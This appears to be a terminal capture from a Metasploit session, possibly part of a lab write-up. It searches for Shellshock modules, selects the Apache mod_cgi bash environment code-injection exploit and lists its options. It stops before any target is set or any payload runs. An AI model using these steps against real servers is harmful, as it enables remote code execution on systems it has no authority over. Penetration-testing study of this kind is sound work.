 msf5 > search -S cgi shellshock
Matching Modules
================
   #   Name                                               Disclosure Date  Rank       Check  Description
   -   ----                                               ---------------  ----       -----  -----------
   0   auxiliary/scanner/http/apache_mod_cgi_bash_env     2014-09-24       normal     Yes    Apache mod_cgi Bash Environment Variable Injection
   5   exploit/multi/http/apache_mod_cgi_bash_env_exec    2014-09-24       excellent  Yes    Apache mod_cgi Bash Environment Variable Code Inje
msf5 > use 5
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > show options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
   Name            Current Setting  Required  Description
   ----            ---------------  --------  -----------
   CMD_MAX_LENGTH  2048             yes       CMD max line length
   CVE             CVE-2014-6271    yes       CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
   HEADER          User-Agent       yes       HTTP header to use
   METHOD          GET              yes       HTTP method to use
   Proxies                          no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                           yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPATH           /bin             yes       Target PATH for binaries used by the CmdStager
   RPORT           80               yes       The target port (TCP)
   SRVHOST         0.0.0.0          yes       The local host to listen on. This must be an address on the local machine or 0.0.0.0
   SRVPORT         8080             yes       The local port to listen on.
   SSL             false            no        Negotiate SSL/TLS for outgoing connections
   SSLCert                          no        Path to a custom SSL certificate (default is randomly generated)
   TARGETURI                        yes       Path to CGI script
   TIMEOUT         5                yes       HTTP read response timeout (seconds)
   URIPATH                          no        The URI to use for this exploit (default is random)
   VHOST                            no        HTTP server virtual host
Exploit target:
   Id  Name
   --  ----
   0   Linux x86